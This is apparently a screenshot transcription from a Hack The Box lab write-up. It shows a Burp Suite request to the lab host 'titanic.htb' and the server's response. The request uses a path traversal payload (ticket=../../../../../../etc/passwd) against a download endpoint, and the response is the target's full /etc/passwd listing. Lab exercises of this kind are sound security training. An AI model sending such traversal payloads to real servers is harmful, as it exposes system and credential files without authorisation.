 Request
Pretty Raw Hex Hackvertor
1 GET /download?ticket=../../../../../../etc/passwd
HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Hackvertor
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
34 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
35 pollinate:x:105:1::/var/cache/pollinate:/bin/false
36 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
37 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
38 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
40 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
41 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
42 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
43 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
44 developer:x:1000:1000:developer:/home/developer:/bin/bash
45 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
46 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
47 _laurel:x:998:998::/var/log/laurel:/bin/false
48